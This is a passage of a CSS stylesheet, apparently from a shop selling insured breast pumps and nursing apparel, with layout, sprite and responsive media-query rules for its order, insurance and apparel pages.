.five-step-popup .fancybox-inner { height: 100%!important; overflow-x: hidden!important }
.cms-insured-breast-pumps-select .breadcrumb { float: left; margin-top: 60px; padding: 0 14%; width: 100% }
.cms-insured-breast-pumps-order .breadcrumb { margin-top: 60px; padding: 0 14% }
.cms-insured-breast-pumps-order .insurance-detail-left { max-width: 800px; width: 100% }
.cms-insured-breast-pumps-order .insurance-detail-right { margin-left: 10px; max-width: 220px; float: left }
.cms-insured-breast-pumps-order .insured-pump-inner { padding: 0 15px }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox { float: none; display: inline-block }
.cms-insured-breast-pumps-order .right-detail-summary .right-detail-heading h1 { margin-bottom: 0!important }
.cms-insured-breast-pumps-order .prod_acc { width: 100% }
.Insu-info .required label sup { color: #f00b10; font-size: 11px; font-weight: 700 }
.Insu-info .select label sup { color: #f00b10 }
.Insu-info .aestric { font-size: 12px; color: #f00b10!important; font-weight: 400 }
.order-opc .Insu-info>h2 { margin-bottom: 0 }
.free-product-description { float: left; margin-top: 30px; padding: 0 30px; width: 100%; position: relative; margin-bottom: 30px }
.free-product { position: absolute; top: 0 }
.nursing-apparel-outer { width: 100%; float: left }
.apparel-display-board { width: 100%; float: left; margin-top: 75px }
.board { width: 100%; max-width: 973px; margin: 0 auto }
.board-display { background: url(../images/black-board.png) no-repeat; width: 100%; float: left; height: 294px; position: relative }
.board-corner { position: absolute; right: 31px; top: 19px }
.board-bear { float: left; padding: 40px 50px }
.board-text h1 { font-family: kalamregular; font-size: 50px; color: #afc68d; line-height: 45px; margin-bottom: 0!important }
.board-text { text-align: center; padding: 40px 170px }
.board-text p { color: #fff!important; font-family: kalamregular; font-size: 30px; line-height: 40px!important }
.board-text a { border: 5px solid #afc68d; border-radius: 5px; color: #afc68d; display: inline-block; font-family: kalam_boldregular; font-size: 25px; padding: 0 20px; text-decoration: none; text-transform: uppercase; line-height: 35px }
.apparel-QA-text, .apparel-news-text, .apparel-tips-text { display: table; min-height: 130px }
.apparel-container { width: 100%; float: left; margin-top: 40px }
.apparel-cont-heading { margin: 0 auto; width: 100%; max-width: 740px }
.apparel-cont-heading-inner { width: 100%; float: left; background: url(../images/apparel-heading-bar.png) no-repeat; height: 159px; margin-bottom: 50px }
.apparel-news-icon, .apparel-tips-icon { height: 222px; max-width: 318px; width: 100% }
.apparel-cont-heading-inner h1 { color: #fff; font-family: kalamregular; font-size: 60px; line-height: 60px; text-align: center; padding: 10px 0 0 }
.apparel-cont-heading-inner h1 span { font-family: kalamregular; font-size: 45px; color: #fff }
.apparel-cont-row { width: 100%; float: left; margin-bottom: 20px }
.apparel-news-icon { float: left; position: relative; background: url(../images/news-icon.png) no-repeat; margin-right: 10px }
.apparel-news-heading-icon { position: absolute; right: 137px; top: 0 }
.apparel-news-heading-icon h2 { background: #ff86b5; border-radius: 50%; box-shadow: 1px 1px 2px #b00044; font-family: kalamregular; padding: 10px 39px; text-align: center; text-transform: uppercase }
.apparel-news-text { background: #e1e1e1; border-radius: 0 40px 40px; box-shadow: 0 3px 0 #b9b9b9; font-family: kalamregular; font-size: 24px; line-height: 32px; margin-top: 22px; padding: 40px 32px }
.apparel-news-text h3 { color: #000!important; font-family: kalam_boldregular; font-size: 25px!important; line-height: 20px; margin-bottom: 5px!important; padding: 0!important; text-transform: uppercase }
.apparel-news-text p, .apparel-tips-text { font-family: kalamregular; font-size: 24px }
.apparel-QA-text h3, .apparel-tips-text h3 { margin-bottom: 5px; text-transform: uppercase }
.apparel-news-text p { color: #000!important; line-height: 30px!important }
.apparel-tips-icon { background: url(../images/tips-icon.png) no-repeat rgba(0, 0, 0, 0); float: right; position: relative }
.apparel-tips-heading-icon { position: absolute; right: 40px; top: -6px }
.apparel-tips-heading-icon h2 { background: #70c9ea; border-radius: 50%; box-shadow: 1px 2px 0 #1381bc; font-family: kalamregular; padding: 10px 39px; text-align: center; text-transform: uppercase }
.apparel-tips-text { background: #e1e1e1; border-radius: 40px 0 40px 40px; box-shadow: 0 3px 0 #b9b9b9; line-height: 37px; margin-top: 68px; padding: 23px 32px 0 60px }
.apparel-tips-text h3 { font-family: kalam_boldregular; font-size: 25px; line-height: 20px }
.apparel-QA-text, .apparel-tips-text p { font-family: kalamregular; font-size: 24px }
.apparel-tips-text p { color: #000!important; line-height: 30px!important }
.apparel-QA-icon { float: left; position: relative; background: url(../images/qa-icon.png) no-repeat; width: 100%; max-width: 318px; height: 235px; margin-right: 10px }
.apparel-QA-heading-icon { position: absolute; right: 137px; top: 0 }
.apparel-QA-heading-icon h2 { background: #96de76; border-radius: 50%; box-shadow: 1px 1px 2px #53813f; font-family: kalamregular; padding: 10px 39px; text-align: center; text-transform: uppercase }
.apparel-QA-text { background: #e1e1e1; border-radius: 0 40px 40px; box-shadow: 0 3px 0 #b9b9b9; line-height: 32px!important; margin-top: 0; padding: 20px 31px 0 }
.apparel-QA-text h3 { font-family: kalam_boldregular; font-size: 25px; line-height: 20px }
.apparel-QA-text p { color: #000!important; font-family: kalamregular; font-size: 24px; line-height: 30px!important; margin-bottom: 20px }
.qa-row { width: 100%; float: left; margin-top: 50px }
.cms-insured-breast-pumps-order .insured-pumpbox { width: auto; min-height: 735px }
.cms-insured-breast-pumps-order .right-detail-summary { margin-bottom: 30px }
.cms-insured-breast-pumps-order .insurance-detail-right.order-right-fixed { position: fixed; display: inline; top: 0; margin-left: 30px; z-index: 1 }
.cms-insured-breast-pumps-order .insurance-detail-right.order-bottom-fixed { bottom: -88px; display: inline; margin-left: 30px; position: absolute }
.cms-insured-breast-pumps-order .footer-container { margin-top: 70px }
.cms-insured-breast-pumps-order .insured-pump-wrap, .cms-insured-breast-pumps-order .insured-pumpbox-outer { background: 0 0 }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { text-align: center; background: #fff; margin-right: 0; width: 25%; position: relative; margin-bottom: 8px }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li:last-child { margin-right: 0 }
.cms-insured-breast-pumps-order .insurance-detail-right.right { position: fixed; top: 0 }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox .insured-pumpbox-product h3 { font-size: 17px!important; min-height: 80px!important; padding: 0 10px!important; line-height: 20px }
.radio.product-selection-radio { margin: 0 auto; max-width: 50px; padding: 0; width: 100% }
.image-loader { margin-bottom: 0; margin-top: -62px; position: relative; text-align: center; top: 50%; width: 100% }
.image-loader-outer { background: #000; display: none; height: 100%; left: 0; margin-top: 0; opacity: .5; position: fixed; right: 0; text-align: center; top: 0; width: 100%; z-index: 1000 }
.pending-products { width: 100%; float: left }
.pending-products p { font-family: Open Sans, verdana, Helvetica, sans-serif }
.pending-products p a { color: #ffa145; font-weight: 700 }
/* .pumps-acessories { float: left; min-height: 190px; width: 100% } */
.product-update-row { background: #fff; float: left; margin-top: 0; padding: 30px 30px 0; width: 100% }
.product-update-image { float: left; margin-right: 15px; position: relative }
.product-free-update-product { position: absolute; left: -12px; top: -19px }
.product-update-image img { width: 151px }
.product-update-detail { display: table; margin-top: 5px; width: 75%; padding: 0 10px }
.product-update-detail-inner { width: 100%; float: left; padding: 5px 10px; text-align: center }
.product-update-detail-inner h5 { font-size: 23px }
.product-update-detail-inner h4 { font-size: 10px }
.update-product-selection { display: inline-block; text-align: center; width: 100% }
.update-product-selection .radio { display: inline-block; padding-left: 0; text-align: center }
.product-update-row-inner { background: #fff; float: left; width: 100%; border: 1px solid #d3cdbb; margin-bottom: 15px }
.order-opc .fileUpload #uniform-file_insured .filename { display: block; left: -210px; position: absolute; top: 2px }
.medala-pump-heading, .upgrade-pump-heading { left: 0; position: relative; text-align: center; float: left }
.order-opc .fileUpload .uploader .action { display: none }
.order-opc .fileUpload { background: #d5d0be; border: 1px solid #c8c0ac; margin: -3px 0 0; padding: 3px 10px; color: #9a8b65; font-weight: 700 }
.medala-pump-header { float: left; padding: 0 26px; width: 100% }
.medala-pump-heading { background: #0199ef; box-shadow: 1px 2px 3px #333; padding: 8px 30px; transform: skewX(169deg); width: 100% }
.medala-pump-heading>span { color: #fff; float: left; font-family: kalamregular; font-size: 21px; transform: skewX(10deg); width: 100% }
.upgrade-pump-outer { float: left; width: 100%; background: #fff; margin-top: 15px; }
.breast-product-acc-block, .countiue-login, .customer-bought-products { background: #0199ef; left: 0; text-align: center; position: relative; box-shadow: 1px 2px 3px #333 }
.upgrade-pump-heading-outer { width: 100%; float: left; margin-bottom: 25px; padding: 0 30px }
.upgrade-pump-heading { margin-bottom: 1px; padding: 8px 26px }
.upgrade-pump-heading>span { color: #705f41; float: left; font-size: 25px; line-height: 35px }
.breast-product-acc-block span, .countiue-login span, .customer-bought-products span { color: #fff; float: left; font-family: kalamregular }
.breast-product-accessories { width: 100%; float: left; padding: 0 30px; margin-top: 25px }
.breast-product-acc-block, .customer-bought-products { padding: 8px 30px; float: left }
.breast-product-acc-block { transform: skewX(169deg) }
.breast-product-acc-block span { font-size: 24px; line-height: 35px; transform: skewX(10deg) }
.customer-bought-products { transform: skewX(169deg) }
.customer-bought-products span { font-size: 25px; line-height: 35px; transform: skewX(10deg) }
.insurance-detail-right-inner { float: left; width: 100% }
.countiue-login { float: left; margin-bottom: 2px; margin-left: 5px; padding: 5px 0; transform: skewX(169deg); width: 100% }
.countiue-login span { font-size: 22px; line-height: 26px; transform: skewX(10deg) }
.insured-pump-wrap .prod_acc { padding-top: 0 }
a.inline.cboxElement { color: #0199ef }
.product-acessories-row .product-image.product-acessories img { margin-top: 0!important }
.customer-bought-outer { float: left; padding: 0 21px; width: 100% }
.pumpbox-listing, .pumpbox-listing-free { width: 100%; padding: 0 10px; float: left }
.insurance-single-product .StarterSetDiscountPrice .pumpbox-listing-free-prod.equal_height h6 { font-size: 14px; font-style: italic; font-weight: normal; text-align: left; }
.expand_collapse_mb { cursor: pointer; display: inline-block; text-align: center; width: 100% }
.SelectProductStarterBottomRow span { color: #000; font-size: 14px }
.acc_descp, .acc_descp_cust, .pumpbox-listing { display: none }
.pumpbox-listing ol li { color: #000; font-size: 13px; text-align: left }
.pumpbox-listing>p { text-align: left; font-size: 13px; color: #000!important }
.pumpbox-listing-free ol li { color: #000; font-size: 13px; text-align: left }
.pumpbox-listing-free>p { text-align: left; font-size: 13px; color: #000!important }
.faq-row p a { color: #eb005b; font-weight: 700 }
.health-care-info .resume.table.insurance tr td table tr td .radio { padding-left: 50px }
#order-opc .image-loader-outer { z-index: 1px }
.cms-breastfeeding-education .breadcrumb { margin-bottom: 0; margin-top: 60px; padding: 0 14% }
.cms-insured-breast-pumps-order .detail-left-top img { margin-right: 20px!important }
.cms-insured-breast-pumps-order .detail-right-top-heading>h3 { padding-left: 20px!important }
.cms-insured-breast-pumps-order .detail-left-top-heading { padding: 0 20px }
#order-opc #form-insurance .Insu-info, .inline-infos.required.is_customer_param.page-subheading { margin-top: 20px }

/* #cms #center_column .insured-pump-wrapper .heading-select-pump img { float: left }
#cms #center_column .insured-pump-wrapper .heading-select-pump>span { float: left; width: 87%; line-height: 40px }
.insured-imp.insured-pump-wrapper { max-width: 1110px }
.insured-imp .heading-select-pump>span { text-align: center; font-size: 25px }
.insured-imp .boldtext span.bold2 { font-size: 18px; text-transform: uppercase }
.insured-imp .boldtext { font-size: 17px; text-transform: lowercase; display: block; margin-top: 20px }
.insured-imp .smalltext { font-size: 17px!important; line-height: 30px!important; text-align: center!important }
.insured-imp .insured-pumps-inner { width: 78%; float: none; margin: 0 auto }
.insured-imp .insured-pump-left { float: left; margin-right: 50px; margin-top: 40px; width: 30% }
.insured-imp .insured-pump-right { float: left; width: 60% }
.insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading { background: #0199ef; box-shadow: 1px 2px 3px #333; left: 50%; margin-left: -87px; padding: 8px 0; position: absolute; text-align: center; top: -17px; transform: skewX(169deg); width: 174px }
.insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading>span { color: #fff; float: left; font-family: kalamregular; font-size: 21px; transform: skewX(10deg); width: 100% }
#insurance_acc_wrap .upgrade-pump-outer .insured-pump-inner .SelectedProductShowHide { display: inline-block; margin-bottom: 8px; width: 100% }
.InsuredPumpboxMostPopular { background: #d4cdbb; display: inline-block; margin-top: 5px; position: absolute; width: 100%; z-index: 99; left: 0 }
.InsuredPumpboxMostPopular h6 { font-size: 13px; text-shadow: 0 0 0 transparent; text-transform: uppercase; min-height: 17px }
.StarterSetDiscountPrice { display: inline-block; text-align: center; width: 100% }
.StarterSetDiscountPrice>h6 { text-decoration: line-through; color: #ef2026 }
.StarterSetDiscountPrice>span { display: inline-block; font-size: 16px; font-weight: 700; text-transform: uppercase; width: 100%; color: #0199ef; top: -5px; position: relative }
.SelectProductStarterBottomRow .product-update-image .insured_product_img a img, .insured-pumpbox-product .insured_product_img img { margin-bottom: 0!important }
.insured-pumpbox-product .InsuredPumpboxValue h6 { color: #ef2026; line-height: 10px; margin-bottom: 0 }
.insured-pumpbox-product .InsuredPumpboxValue span { font-size: 9px; line-height: 10px }
.insured-pumpbox .InsuredPumpboxValue>h4 { color: #0199ef; font-size: 17px; font-weight: 700; line-height: 10px }
.insured-pumpbox .InsuredPumpboxValue>h4 sup { font-size: 10px; left: 2px; position: relative; top: -5px }
.InsuredPumpboxValue { display: inline-block; width: 100%; margin-bottom: 15px }
.insured_pump_check.SelectProductStarter { border: 1px solid #0199EF }
.InsuredReffenceNo .radio { display: inline-block; line-height: 15px; margin: 0 8px 0 0; max-width: 100%; vertical-align: top; padding-left: 10px }
.InsuredReffenceNo>h4 { display: inline-block; position: relative; top: 2px; margin-top: 20px }
.InsuredReffenceNo { display: inline-block; width: 100%; text-align: left; margin-top: 20px }
.pumpbox-listing>h6 { font-style: italic; font-weight: 400; text-align: left; color: #000 }
.InsuredReffrenceNoRight { display: inline-block; width: 157px; }
.InsuredReffrenceNoRight>h4 { font-size: 11px; letter-spacing: .3px; line-height: 10px; padding-top: 4px }
.InsuredReffrenceNoRight .product-selection-radio .radio-row>span { color: #000; font-family: "Droid Sans", sans-serif, serif; font-size: 11px; font-weight: 700; line-height: 10px }
.InsuredReffrenceNoRight .product-selection-radio { padding-left: 0 }
.SelectProductStarterBottomRow .pumpbox-listing { display: block }
.upgrade-pump-outer .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing { max-height: 500px; overflow: auto }
.ProductBottomSelectModel .radio { display: inline-block; margin: 0 0 3px }
.ProductBottomSelectModel .radio input[type=radio] { margin-top: 6px }
.insured-pumpbox .insured-pumpbox-product .InsuredReffenceNo.InsuredReffenceNoSelect { background: #0199EF }
.insured-pumpbox .insured-pumpbox-product .InsuredReffenceNo.InsuredReffenceNoSelect h4 { color: #fff; text-shadow: inherit; }
.insured-pumpbox .insured-pumpbox-product .InsuredReffenceNo label { margin: 0; width: 100% }
.insured-pump-inner .insured-pumpbox-outer .insured_pump_check label { padding: 0; margin: 0 } 
.insurance-detail-left-inner .insurance-starter-set { background: #fff; float: left; width: 100% }
.insurance-detail-left-inner .insurance-starter-set label { margin: 0; padding: 0; width: 100% }
.SelectProductStarterBottomRow .ProductBottomSelectModel span { display: inline-block; width: 94% }
.SelectProductStarterBottomRow .ProductBottomSelectModel .radio { vertical-align: top }
*/

select:focus { outline: #a2c2f5 solid 2px!important }
.product-update-row-inner.SelectProductStarter { border: 1px solid #0098ee; position: relative }
.product-update-row-inner.SelectProductStarternone { position: relative }
.product-update-row-inner .SelectProductStarter .medala-pump-heading { left: 17px; position: absolute; top: -17px; width: auto }
.product-update-row-inner .medala-pump-heading { left: 17px; position: absolute; top: -17px; width: auto; z-index: 1 }
.SelectPorduct .SelectProductStarter .SelectProductStarterBottomRow .product-update-detail .product-update-detail-inner { text-align: left }
.SelectPorduct .SelectProductStarter .SelectProductStarterBottomRow .product-update-detail .product-update-detail-inner a h3, .SelectPorduct .SelectProductStarter .SelectProductStarterBottomRow .product-update-detail .product-update-detail-inner h4 { text-align: center; padding-left: 0!important }
.ProductBottomSelectModel { padding: 5px; display: inline-block; width: 100%; color: #000 }
.ProductBottomSelectModelSelect { background: #0199EF; color: #fff }
.ProductBottomSelectModel .checker { display: inline-block }
.ProductBottomSelectModel label { padding-left: 5px; color: #fff }
.upgrade-pump-heading>span i { font-style: italic; font-weight: 700 }
.LogoOuter, .insurance-next-btn, .product-cont-right .product-cont-inner, .product-heading { text-align: center }
.create-account-btn a, .login-btn button, .toplink ul li a { font-family: kalamregular; float: left; text-align: center; text-decoration: none }
.toplink ul li, .toplink ul li a, .toplink ul li:hover { background-image: url(../images/sprite-img.png); background-repeat: no-repeat }
.toplink ul li { background-position: 0 0; height: 43px; display: inline; float: left; list-style: none; margin: 0 1px; padding-left: 19px }
.toplink ul li a { height: 43px; background-position: -27px -56px; line-height: 13px; color: #000; font-size: 15px; padding: 9px 18px 0 0; width: 90px }
.toplink ul li a span { display: inline-block; padding-top: 7px }
.create-account-btn, .login-btn { display: inline; list-style: none }
.toplink ul li:hover { background-position: -130px 0 }
.toplink ul li.active { background: url(../images/sprite-img.png) -130px 0 no-repeat; position: relative; z-index: 1 }
.toplink ul li.active a, .toplink ul li:hover a { background-image: url(../images/sprite-img.png); background-repeat: no-repeat; background-position: -157px -56px; color: #fff }
.search-wrap input { background: url(../images/sprite-img.png) 0 -178px repeat-x; height: 41px; outline: 0; border: none; width: 84%; color: #000; font-size: 16px }
.create-account-btn a, .login-btn button { font-size: 18px; color: #000 }
.cart-box { float: left; width: 189px; margin-right: 2px; background-image: url(../images/sprite-img.png); background-repeat: no-repeat; background-position: -130px -117px; height: 53px }
.search-btn { background-image: url(../images/sprite-img.png)!important; background-repeat: no-repeat!important; background-position: 0 -117px!important; top: -1px; float: left; height: 45px; right: 0; position: absolute; width: 64px }
.login-btn { background-image: url(../images/sprite-img.png); background-repeat: no-repeat; background-position: 1px 0; height: 43px; float: left; margin: 0 0 0 -7px; padding-left: 19px }
.login-btn button { background: url(../images/sprite-img.png) -30px -56px; height: 43px; padding: 0 18px 0 0; border: none }
.create-account-btn { background-image: url(../images/sprite-img.png); background-repeat: no-repeat; background-position: 1px 0; height: 40px; float: left; margin: 0 10px 0 0; padding-left: 19px }
.create-account-btn a { background: url(../images/sprite-img.png) 103px -56px; height: 40px; padding: 6px 18px 15px 0 }
.device-search-search-wrap input { background: url(../images/sprite-img.png) 0 -178px repeat-x; border: none; color: #000; height: 38px; width: 84%; outline: 0; border-radius: 0; font-size: 14px }
.menu-bar-outer, .product-heading { background-image: url(../images/sprite-img.png); background-repeat: no-repeat; float: none }
.menu-bar-outer { background-position: 0 -244px; width: 100%; float: left; height: 37px }
.product-heading { background-position: 0 -729px; height: 72px; width: 340px; display: inline-block }
.product-category .product-heading { background-image: url(../images/sprite-img.png)!important; background-position: 0 -642px!important; background-repeat: no-repeat!important; width: 390px }
.googleplus, .instagram, .insurance-next-btn, .social-icon2 { background-image: url(../images/sprite-img.png); background-repeat: no-repeat }
.googleplus, .instagram, .social-icon1, .social-icon2 { float: left; height: 38px; width: 41px }
.social-icon2 { background-position: -502px -745px }
.instagram { background-position: -562px -745px }
.googleplus { background-position: -619px -745px }
.insurance-next-btn { background-position: -500px -653px; float: right; height: 60px; width: 163px }
.LogoOuter { width: 100% }
.account-btn2 .create-account-btn>a { background-position: 38px -56px; }
.account-btn .create-account-btn .logout_device { background-position: -2px -56px; padding: 6px 15px 15px 0; }
.footer-certificates-inner li { display: inline-block; }
.footer-certificates-inner { margin-bottom: 50px; text-align: center; }
.address #center_column #add_address .submit2 button#submitAddress { background: #fbcf26; background: -moz-linear-gradient(top, #fbcf26 0%, #f5b61b 100%); background: -webkit-linear-gradient(top, #fbcf26 0%, #f5b61b 100%); background: linear-gradient(to bottom, #fbcf26 0%, #f5b61b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbcf26', endColorstr='#f5b61b', GradientType=0); border: 1px solid #cc9900; font-weight: bold; }
.pf_popup_login_btn_register { right: 0px !important; }
 _::-webkit-:not(:root:root), #block_top_menu li, #block_top_menu li:first-child { margin-left: 0px; }

 /* @media  */
 @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.logo { margin-top: -105px; }
	.InsuredReffrenceNoRight { width: 157px; }
	.InsuredReffenceNo input[type="radio"] { display: inline-block; vertical-align: top; }
	.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox .insured-pumpbox-product h3 { min-height: 100px !important }
}

 @media screen and (-webkit-min-device-pixel-ratio:0) {
	.menu-bar-inner ul li.even a span { padding: 6px 1px 0; box-shadow: none }
	.menu-bar-inner { width: 976px }
	#block_top_menu, .menu-bar-inner, ::i-block-chrome { max-width: 969px }
	.nav-bottom-inner ul li, ::i-block-chrome { padding: 12px 0 0 43px }
	.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a, ::i-block-chrome { padding: 0 13px 0 0 }
	.cart-box a span, .shipping-left a, .shipping-left a span, ::i-block-chrome { float: none }
	::i-block-chrome, form#searchbox label { display: none }
	.logo, ::i-block-chrome { margin-top: -80px; height: 310px }
	.home-container, ::i-block-chrome { margin: -1px auto 0; height: 132px }
	#searchbox, ::i-block-chrome { margin-top: 32px }
	#order-opc form .selector, ::i-block-chrome { max-width: 271px }
	#order-opc form .selector#uniform-insurance_state, ::i-block-chrome { max-width: none }
}

:root #block_top_menu li ul li.category-thumbnail, _::-webkit-full-page-media, _:future { display: none }
:root #block_top_menu li:nth-child(2n+1) a, _::-webkit-full-page-media, _:future { display: inline-table; padding: 0 13px 0 0 }
:root #block_top_menu li:nth-child(2n+2), _::-webkit-full-page-media, _:future { display: inline-table }
:root #block_top_menu li:nth-child(2n+2) a, _::-webkit-full-page-media, _:future { padding: 0 13px 0 0 }
:root #order-opc form .selector#uniform-insurance_state, _::-webkit-full-page-media, _:future { max-width: none }
:root #order-opc form .selector, _::-webkit-full-page-media, _:future { max-width: 271px }
.home-container { overflow: hidden\0/; height: 125px\0/ }
.logo img { margin-top: 43px\0/; height: 300px\0/ }
.top-tabs { width: 335px\0/ }
#content-main { float: left\0/; width: 100%\0/ }
.cms-insured-breast-pumps #form-insurance2 .row .col-xs-4 { max-width: 86px; }
.cms-insured-breast-pumps #form-insurance2 .row .col-xs-4:first-child { padding-left: 0; }
.cms-insured-breast-pumps #form-insurance2 .button-exclusive { padding: 6px 30px; background: url(../img/button_bg.jpg) repeat-x #f4b61b; border: 1px solid #c90; color: #000; cursor: pointer; display: inline-block; font-weight: 700; }
#form-insurance2 .Insu-info .required p.checklabel label { width: auto; }
#order-opc #new_account_form #opc_account_form .select #uniform-id_country { float: none; }
#order-opc #new_account_form #opc_account_form .id_state #uniform-id_state { float: none; }
#order-opc #new_account_form #opc_account_form label { font-family: Arial, Helvetica, sans-serif; }
_::-webkit-full-page-media, _:future, :root #order-opc #new_account_form #opc_account_form .select #uniform-id_country { float: left; max-width: 330px }
_::-webkit-full-page-media, _:future, :root #order-opc #new_account_form #opc_account_form .id_state #uniform-id_state { float: left; max-width: 330px }

 @media screen and (-webkit-min-device-pixel-ratio:0) {
	/* Safari only override */
	::i-block-chrome, #order-opc #new_account_form #opc_account_form .id_state #uniform-id_state { float: left; max-width: 330px; }
	::i-block-chrome, #order-opc #new_account_form #opc_account_form .select #uniform-id_country { float: left; max-width: 330px; }
}

@media screen and (min-width:1600px) {
	.shipping-left a span { float: none }
	#block_top_menu li:nth-child(2n+1) { padding-left: 11px }
}

@media only screen and (min-width:1601px) and (max-width:1920px) {
	.banner-slider-txt { top: 151px; left: 44% }
}

@media screen and (min-width:1365px) {
	.menu-bar-inner { max-width: 965px }
	#block_top_menu li:nth-child(2n+1) a, #block_top_menu li:nth-child(2n+2) a { padding: 0 11px 0 0 }
}

@media screen and (max-width:1280px) {
	#new-products .content_sortPagiBar .display { width: 100% }
	.cart-box { background-size: inherit!important; width: 189px!important }
	#new-products .content_sortPagiBar .sortPagiBar .nbrItemPage { float: left; width: auto }
	#cboxClose { left: 40px }
	.banner-slider-txt p { font-size: 24px }
	.banner-slider-txt { max-width: 700px }
	#tmhomeslider li { width: 26%!important }
	#tmhomeslider { width: 415%!important }
	.bx-wrapper { max-width: 100%!important }
	#order-opc.order-opc .form-group input[type=radio] { width: auto }
}

@media screen and (min-width:1600px) {
	#block_top_menu { max-width: 960px }
}

@media (max-width:1599px) and (min-width:1031px) {
	#block_top_menu li: nth-child(2n+1) a, #block_top_menu li:nth-child(2n+2) a { font-size: 16px }
	#block_top_menu li { margin-left: 1.5px }
}

@media screen and (max-width:1362px) {
	#block_top_menu li { margin-left: 0 }
	#block_top_menu, .menu-bar-inner { max-width: 967px }
}

@media screen and (max-width:1200px) {
	.footer-certificates-inner li { width: 20%; }
	.insured-pumps { max-width: 397px }
	.application-process, .feeding-education { max-width: 375px }
	.banner-slider>img { width: 100% }
	.home-container, ::i-block-chrome { margin: 0 auto }
	#searchbox, ::i-block-chrome { margin-top: 0 }
}

@media only screen and (min-width:1064px) and (max-width:1180px) {
	.application-process, .cart-box, .order-box { background-size: 100% 100% }
	.home-container { max-width: 95% }
	.header-inner { width: 100% }
	.toplink { margin-right: 0; padding-right: 22px }
	.logo img { margin-left: 0 }
	.medela-sec { width: auto; padding-left: 15px }
	.search-wrap { width: 100% }
	.cart-wrap { margin-right: 0; width: auto }
	.order-box { width: 179px }
	.medela-sec span { margin-right: 20px; float: left }
	.header-top { float: left; margin: 0 auto; max-width: 100% }
	.header-inner { max-width: 65%; margin-top: 25px }
	#searchbox { width: 45% }
	.header-wrap { height: 215px }
	.menu-bar-outer, .nav-area { background: 0 0 }
	.banner-slider-txt { left: 30%; top: 20% }
	.banner-slider-txt a { padding-left: 0 }
	.banner-slider>img { width: 100% }
	.wrapper { max-width: 95% }
	.insured-pumps { max-width: 33%; background-size: 93% 100%; height: 125px }
	.feeding-education { max-width: 33%; background-size: 100% 97%; height: 130px }
	.application-process { max-width: 33%; height: 125px }
	.shipping-left, .shipping-right { background-size: 100% 100%; height: 174px }
	.shipping-left { max-width: 47% }
	.product-cont-left, .shipping-right { max-width: 50% }
	.product-cont { margin-top: 100px }
	.product-cont-right { max-width: 50%; margin-top: 110px }
	.shipping-content-left p { padding: 27px 20px }
	.handpump>img { width: 80% }
	.handpump { right: -10px; top: -19px }
	.shipping-middle-clock { left: 154px }
	.shipping-content-right p { padding: 24px 50px }
	.quick-view-btn { top: 20% }
	.category-headings h1 { font-size: 30px }
	.category-headings span { font-size: 19px }
	.shipping-left p { font-size: 16px }
	.footer-col-first { max-width: 67% }
	.footer-col-second { max-width: 100% }
	.footer-col-third { max-width: 26% }
	.footer-col-second-left, .footer-col-second-right { max-width: 50% }
	.footer-container #footer #social_block { width: 27% }
	.question-listing ul li { margin-left: 2.6%; max-width: 23% }
	.bottom-heading-strip { background-size: 95% 100% }
	.calculate { right: 15px }
	#cboxClose { left: 0 }
	.cart-item>a { line-height: 14px; padding-left: 11px; padding-top: 5px }
	.product-detail-wrapper { width: 90% }
	.insurance-detail-left { width: 80% }
	.insured-pumpbox-outer { display: inline-block }
	.insured-pumpbox { width: 100% }
	#new-products #pagination_bottom { width: 70% }
	.Insu-info .form-group input, .product-update-detail { width: auto }
	.cms-insured-breast-pumps .uploader .filename { left: -140px }
	.cms-insured-breast-pumps-order .insurance-detail-left { max-width: 73% }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-right-fixed { position: relative }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-bottom-fixed { position: relative; bottom: 0; margin-left: 0 }
	.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 650px }
	.insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading { width: 144px; margin-left: -72px }
}

@media screen and (max-width:1100px) {
	.product-detail { width: 72% }
	.product-update-detail { width: auto }
	.cart-box { background-size: inherit!important; width: 189px!important }
	.logo { display: inline-block; float: none; height: 290px; width: 307px !important; }
	.header-wrap { height: auto !important; }
	.search-wrap { width: 408px !important; }
	.header-inner { max-width: 100%; margin-top: 0px; }
	.header-btm { padding: 45px 0; }
	.insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading { width: 144px; margin-left: -72px }
	.SelectProductStarterBottomRow .ProductBottomSelectModel span { width: 80% }
}
@media only screen and (min-width:900px) and (max-width:1063px) {
	.logo, .search-wrap { width: 100% }
	.application-process, .cart-box, .order-box { background-size: 100% 100% }
	.header_user_info { top: -172px }
	.home-container { max-width: 95% }
	.home-container, ::i-block-chrome { height: auto }
	.logo { text-align: center; height: 290px }
	.header-inner { width: 100%; max-width: 100% }
	.toplink { margin-right: 0; padding-right: 22px }
	.logo img { margin-left: 0 }
	.medela-sec { padding-left: 15px }
	.cart-wrap { margin-right: 0; width: auto }
	.cart-box { width: 185px }
	.order-box { width: 179px }
	.medela-sec span { margin-right: 20px }
	.header-top { float: left; margin: 0 auto; max-width: 100% }
	.nav-bottom-wrapper, .wrapper { max-width: 95% }
	.search-wrap input { width: 87% }
	.header-btm { padding: 0 0 50px }
	#searchbox { width: 50% }
	.header-wrap { height: 295px }
	.medela-sec, ::i-block-chrome { width: 451px }
	.logo img, ::i-block-chrome { width: auto }
	.header-inner, ::i-block-chrome { margin-top: -60px }
	.logo, ::i-block-chrome { margin-top: -40px }
	.menu-bar-outer, .nav-area { background: 0 0 }
	.nav-bottom-inner ul li { padding: 12px 0 0 4% }
	.nav-area { height: auto }
	.banner-slider-txt { top: 20%; width: 60% }
	.banner-slider-txt a { padding-left: 0 }
	.banner-slider>img { width: 100% }
	.insured-pumps { max-width: 33%; background-size: 91.5% 100%; height: 125px }
	.feeding-education { max-width: 33%; background-size: 100% 97%; height: 130px }
	.application-process { max-width: 33%; height: 125px }
